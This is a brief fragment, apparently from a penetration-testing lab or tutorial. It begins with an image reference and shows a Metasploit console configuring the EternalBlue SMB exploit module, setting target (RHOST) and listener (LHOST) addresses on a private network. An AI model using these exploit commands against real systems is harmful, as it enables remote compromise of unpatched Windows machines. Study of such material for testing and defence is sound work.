 msf exploit(windows/smb/ms17_010_eternalblue) > set RHOST 10.19.99.112
RHOST => 10.19.99.112
msf exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.19.99.202
LHOST => 10.19.99.202
msf exploit(windows/smb/ms17_010_eternalblue) >